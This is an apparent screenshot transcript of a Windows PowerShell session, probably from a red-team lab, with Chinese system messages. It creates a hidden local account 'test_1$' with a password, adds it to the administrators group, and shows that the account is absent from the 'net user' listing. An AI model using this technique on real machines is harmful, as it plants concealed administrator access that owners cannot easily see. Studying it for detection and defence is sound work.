 PS C:\Users\red2\Desktop> net user  test_1$ Test123456789 /add
命令成功完成。
PS C:\Users\red2\Desktop> net localgroup administrators test_1$ /add
命令成功完成。
PS C:\Users\red2\Desktop> net user
\\WIN10-87 的用户帐户
Administrator DefaultAccount Guest
test WDAGUtilityAccount
命令成功完成。